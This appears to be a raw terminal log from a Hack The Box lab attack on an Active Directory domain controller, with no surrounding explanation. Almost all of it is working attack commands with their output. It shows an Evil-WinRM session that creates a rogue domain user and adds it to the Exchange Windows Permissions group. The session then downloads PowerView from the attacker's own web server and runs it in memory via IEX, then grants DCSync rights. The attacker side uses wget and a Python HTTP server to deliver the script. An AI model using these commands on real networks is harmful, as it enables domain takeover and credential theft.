 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user guccif3r password123 /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group 'EXCHANGE WINDOWS PERMISSIONS' guccif3r /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'password123' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('htb.local\guccif3r', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.10/PowerView.ps1')
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $Cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity guccif3r -Rights DCSync
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
~/Doc/H/F/Share wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1
--2022-10-27 11:39:07--  https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 2606:50c0:8003::154, 2606:50c0:8001::154, 2606:50c0:8002::154, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:8003::154|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 770279 (752K) [text/plain]
Saving to: ‘PowerView.ps1’
PowerView.ps1 100%[==========================================================================================================>] 752.23K --.-KB/s in 0.09s
2022-10-27 11:39:08 (8.05 MB/s) - ‘PowerView.ps1’ saved [770279/770279]
~/Doc/H/F/Share ls
PowerView.ps1
~/Doc/H/F/Share python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.161 - - [27/Oct/2022 11:45:44] "GET /PowerView.ps1 HTTP/1.1" 200 -
10_10_14_10 | 10_10_10_175 ↑ 7h 38m 1 openvpn 2 Recon 3 nano 11:46 27 Oct guccif3r Linux